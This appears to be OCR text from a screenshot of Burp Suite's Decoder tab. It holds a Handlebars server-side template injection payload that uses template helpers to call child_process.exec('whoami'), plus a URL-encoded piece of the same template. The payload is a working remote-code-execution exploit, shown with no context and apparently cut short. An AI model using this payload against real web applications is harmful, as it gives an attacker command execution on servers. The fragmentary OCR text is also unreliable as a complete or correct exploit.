 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
0%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip